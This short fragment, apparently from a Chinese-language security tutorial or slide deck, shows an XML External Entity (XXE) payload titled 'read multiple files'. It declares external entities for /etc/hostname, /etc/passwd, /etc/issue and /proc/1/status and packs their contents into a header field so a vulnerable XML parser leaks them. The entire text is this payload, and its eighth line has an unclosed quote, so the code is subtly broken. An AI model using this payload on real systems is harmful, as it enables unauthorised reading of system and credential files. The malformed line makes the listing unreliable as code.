 读取多个文件
1 <?xml version='1.0'?>
2 <!DOCTYPE test [
3 <!ENTITY a0 SYSTEM '/etc/hostname'>
4 <!ENTITY a1 SYSTEM '/etc/passwd'>
5 <!ENTITY a2 SYSTEM '/etc/issue'>
6 <!ENTITY a3 SYSTEM '/proc/1/status'>
7 <!--省略若干行-->
8 <!ENTITY asd '===begin===\n&a0;\n\n&a1;\n\n&a2;\n\n&a3;===end===>
9 <test:Header>
10 <locale>&asd;</locale>
11 </test:Header>